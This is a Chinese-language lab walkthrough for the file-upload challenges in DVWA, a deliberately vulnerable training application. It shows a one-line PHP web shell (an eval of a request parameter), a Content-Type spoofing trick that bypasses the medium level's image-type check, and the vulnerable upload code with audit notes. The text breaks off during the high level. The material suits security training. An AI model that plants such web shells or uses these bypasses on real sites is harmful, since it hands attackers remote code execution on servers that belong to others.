dvwa 文件上传漏洞通关攻略
文章目录
- dvwa 文件上传漏洞通关攻略
- low等级
- medium
- high
- impossible
练习文件上传漏洞的攻击与防御


low等级

点击文件上传进行测试上传个一句话木马
<?php
@eval($_REQUEST[777]);
?>

上传成功

访问上传路径
进行蚁剑连接

代码审计
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
?>
直接将文件从缓存目录换到了hackable/uploads下没有做任何防御
medium



进行文件上传测试上传一句话木马文件


发现只能上传JPEG或者是PNG抓包进行重放进行黑盒测试

修改一下文件类型,忽悠一下系统


发现上传成功访问一下
用密码进行访问
代码审计
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] ); //将上传的文件名和要保存的地址进行了拼接
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ]; //取到了文件类型
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
// Is it an image?
if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) && //对文件类型进行过滤
( $uploaded_size < 100000 ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
可以看到就对上传的文件类型进行了过滤
high
上传文件进行测试
抓包进行重放
尝试修改一下文件类型
发现被过滤掉了修改一下后缀名
